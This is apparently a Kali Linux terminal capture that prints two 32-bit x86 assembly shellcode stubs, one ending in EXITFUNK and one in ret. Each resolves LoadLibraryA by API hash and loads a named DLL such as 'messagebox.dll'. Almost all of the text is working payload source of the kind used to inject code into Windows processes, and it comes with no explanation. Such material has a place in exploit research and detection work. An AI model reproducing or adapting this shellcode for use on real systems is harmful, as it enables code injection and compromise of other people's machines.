 root@kali:~# pygmentize single_loadlibrary_exitfunk.asm
[BITS 32]
[ORG 0]
cld ; Clear the direction flag.
call start ; Call start, this pushes the address of 'api_call' onto the stack.
delta: ;
%include "./src/block/block_api.asm" ;
start: ;
pop ebp ; Pop off the address of 'api_call' for calling later.
lea eax, [ebp+libpath-delta]
push eax ;
push 0x0726774C ; hash( "kernel32.dll", "LoadLibraryA" )
call ebp ; LoadLibraryA( &libpath );
; Finish up with the EXITFUNK.
%include "./src/block/block_exitfunk.asm"
libpath:
;db "funkystuff.dll", 0
root@kali:~#
root@kali:~#
root@kali:~# pygmentize single_loadlibrary_ret.asm
[BITS 32]
[ORG 0]
cld ; Clear the direction flag.
call start ; Call start, this pushes the address of 'api_call' onto the stack.
delta: ;
%include "./src/block/block_api.asm" ;
start: ;
pop ebp ; Pop off the address of 'api_call' for calling later.
lea eax, [ebp+libpath-delta]
push eax ;
push 0x0726774C ; hash( "kernel32.dll", "LoadLibraryA" )
call ebp ; LoadLibraryA( &libpath );
; Finish up with the EXITFUNK.
ret
;%include "./src/block/block_exitfunk.asm"
libpath:
db "messagebox.dll", 0
root@kali:~#